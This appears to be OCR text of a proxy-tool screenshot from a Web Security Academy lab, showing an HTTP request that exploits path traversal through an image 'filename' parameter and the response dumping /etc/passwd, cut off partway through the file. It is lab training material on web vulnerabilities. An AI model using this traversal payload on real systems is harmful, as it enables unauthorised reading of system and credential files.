 Send
Cancel
< >
Target: https://0a23002f03536157c2baf6d9007c00a4.web
Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/1.1
2 Host: 0a23002f03536157c2baf6d9007c00a4.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 avahi:x:110:117:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
40 cups-pk-helper:x:111:118:user for cups-pk-helper